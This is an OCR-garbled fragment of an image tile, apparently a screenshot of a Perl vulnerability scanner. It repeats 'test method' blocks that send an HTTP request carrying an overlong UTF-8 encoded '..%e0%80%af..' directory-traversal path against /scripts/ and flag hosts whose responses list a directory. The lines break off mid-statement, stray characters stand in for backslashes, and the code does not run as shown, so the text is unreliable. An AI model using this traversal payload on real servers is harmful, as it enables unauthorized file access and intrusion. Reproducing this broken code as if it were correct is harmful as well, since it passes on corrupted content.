
# ---------------test method
my @results=sendraw("
/scripts/..%e0%80%af../w
HTTP/1.0＼r＼n＼r＼n");
foreach $line (@results){
if ($line =~ /Directory/) {$
"$host/scripts/..%e0%80%
＼n";}}
# ---------------test method
my @results=sendraw("